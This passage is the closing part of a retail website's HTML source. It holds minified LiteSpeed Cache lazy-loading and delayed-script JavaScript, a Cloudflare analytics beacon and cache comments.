a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/132651f4bc82a58e79d8597c86bd5d0c.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 04:47:56 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-23 04:47:56 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->